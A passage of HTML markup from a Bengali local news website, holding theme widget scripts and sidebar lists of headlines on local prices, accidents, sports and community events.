			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%a3-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b/" rel=" bookmark" class="td-image-wrap " title="দ্বিগুণ দামে বিক্রি হচ্ছে আলু, কেউ মানছে না নির্দেশনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="দ্বিগুণ দামে বিক্রি হচ্ছে আলু, কেউ মানছে না নির্দেশনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15102020-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দ্বিগুণ দামে বিক্রি হচ্ছে আলু, কেউ মানছে না নির্দেশনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15102020-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%a3-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%b9%e0%a6%9a%e0%a7%8d%e0%a6%9b/" rel="bookmark" title="দ্বিগুণ দামে বিক্রি হচ্ছে আলু, কেউ মানছে না নির্দেশনা">দ্বিগুণ দামে বিক্রি হচ্ছে আলু, কেউ মানছে না নির্দেশনা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-15T17:55:22+06:00" >15/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a3-%e0%a6%b9/" rel=" bookmark" class="td-image-wrap " title="মোবাইল কানে চালকের- প্রাণ হারালেন ৪জন!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মোবাইল কানে চালকের- প্রাণ হারালেন ৪জন!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/Default_Thumbnial-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মোবাইল কানে চালকের- প্রাণ হারালেন ৪জন!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/Default_Thumbnial-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a3-%e0%a6%b9/" rel="bookmark" title="মোবাইল কানে চালকের- প্রাণ হারালেন ৪জন!">মোবাইল কানে চালকের- প্রাণ হারালেন ৪জন!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T10:02:55+06:00" >24/12/2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a7%9c%e0%a6%be-%e0%a6%ab%e0%a7%87%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%9e/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে সাড়া ফেলছে ফ্রাঞ্চাইজি কাহেতারা প্রিমিয়ার লীগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে সাড়া ফেলছে ফ্রাঞ্চাইজি কাহেতারা প্রিমিয়ার লীগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/546-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে সাড়া ফেলছে ফ্রাঞ্চাইজি কাহেতারা প্রিমিয়ার লীগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/546-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a7%9c%e0%a6%be-%e0%a6%ab%e0%a7%87%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%9e/" rel="bookmark" title="লৌহজংয়ে সাড়া ফেলছে ফ্রাঞ্চাইজি কাহেতারা প্রিমিয়ার লীগ">লৌহজংয়ে সাড়া ফেলছে ফ্রাঞ্চাইজি কাহেতারা প্রিমিয়ার লীগ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-01T16:58:00+06:00" >01/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ইতিহাসের আজকের এই দিনে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইতিহাসের আজকের এই দিনে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/53-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইতিহাসের আজকের এই দিনে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/53-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" rel="bookmark" title="ইতিহাসের আজকের এই দিনে">ইতিহাসের আজকের এই দিনে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T12:51:39+06:00" >06/12/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-11479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a7%a7%e0%a7%aa%e0%a7%a9-%e0%a6%97%e0%a7%83%e0%a6%b9%e0%a6%b9%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে প্রধান মন্ত্রী শেখ হাসিনা উপহার ১৪৩ গৃহহীন পরিবারকে পাকা ঘর দিয়ে ঠিকানা করে দিলেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে প্রধান মন্ত্রী শেখ হাসিনা উপহার ১৪৩ গৃহহীন পরিবারকে পাকা ঘর দিয়ে ঠিকানা করে দিলেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/23012021-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে প্রধান মন্ত্রী শেখ হাসিনা উপহার ১৪৩ গৃহহীন পরিবারকে পাকা ঘর দিয়ে ঠিকানা করে দিলেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/23012021-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a7%a7%e0%a7%aa%e0%a7%a9-%e0%a6%97%e0%a7%83%e0%a6%b9%e0%a6%b9%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be/" rel="bookmark" title="লৌহজংয়ে প্রধান মন্ত্রী শেখ হাসিনা উপহার ১৪৩ গৃহহীন পরিবারকে পাকা ঘর দিয়ে ঠিকানা করে দিলেন">লৌহজংয়ে প্রধান মন্ত্রী শেখ হাসিনা উপহার ১৪৩ গৃহহীন পরিবারকে পাকা ঘর...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="পবিত্র ঈদে মিলাদুন্নবী (সা.)আগামীকাল রোববার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পবিত্র ঈদে মিলাদুন্নবী (সা.)আগামীকাল রোববার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/efb7731d08d469aea539f26cd59ff204-Pic_06-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পবিত্র ঈদে মিলাদুন্নবী (সা.)আগামীকাল রোববার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/efb7731d08d469aea539f26cd59ff204-Pic_06-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b8/" rel="bookmark" title="পবিত্র ঈদে মিলাদুন্নবী (সা.)আগামীকাল রোববার">পবিত্র ঈদে মিলাদুন্নবী (সা.)আগামীকাল রোববার</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ী প্রেসক্লাবের নিম্ন আয়ের মানুষদের খাদ্য সামগ্রি বিতরন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ী প্রেসক্লাবের নিম্ন আয়ের মানুষদের খাদ্য সামগ্রি বিতরন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/20200402_200037-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ী প্রেসক্লাবের নিম্ন আয়ের মানুষদের খাদ্য সামগ্রি বিতরন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/20200402_200037-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%a8/" rel="bookmark" title="টঙ্গীবাড়ী প্রেসক্লাবের নিম্ন আয়ের মানুষদের খাদ্য সামগ্রি বিতরন">টঙ্গীবাড়ী প্রেসক্লাবের নিম্ন আয়ের মানুষদের খাদ্য সামগ্রি বিতরন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%b6%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="বাংলাদেশ মাঝারি থেকে শক্তিশালী ভূমিকম্পের উচ্চ ঝুঁকির মুখোমুখি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বাংলাদেশ মাঝারি থেকে শক্তিশালী ভূমিকম্পের উচ্চ ঝুঁকির মুখোমুখি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/64-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বাংলাদেশ মাঝারি থেকে শক্তিশালী ভূমিকম্পের উচ্চ ঝুঁকির মুখোমুখি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/64-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%b6%e0%a6%95%e0%a7%8d/" rel="bookmark" title="বাংলাদেশ মাঝারি থেকে শক্তিশালী ভূমিকম্পের উচ্চ ঝুঁকির মুখোমুখি">বাংলাদেশ মাঝারি থেকে শক্তিশালী ভূমিকম্পের উচ্চ ঝুঁকির মুখোমুখি</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" 